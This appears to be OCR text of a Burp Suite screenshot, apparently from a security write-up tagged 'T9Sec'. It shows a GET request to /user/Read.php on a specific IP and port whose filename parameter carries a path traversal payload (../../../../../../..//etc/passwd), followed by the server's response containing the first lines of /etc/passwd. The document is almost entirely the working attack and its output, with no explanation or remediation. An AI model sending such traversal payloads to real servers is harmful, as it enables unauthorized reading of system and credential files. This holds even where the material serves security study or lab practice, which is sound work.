 Go Cancel < >
Request
Raw Params Headers Hex
GET /user/Read.php?filename=../../../../../../..//etc/passwd HTTP/1.1
Host: 119.3.191.245:8877
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=2qcn91p4o1ej126vk2vefihujk
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 20 Nov 2020 08:27:52 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 926
Connection: close
Content-Type: image/jpeg
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
T9Sec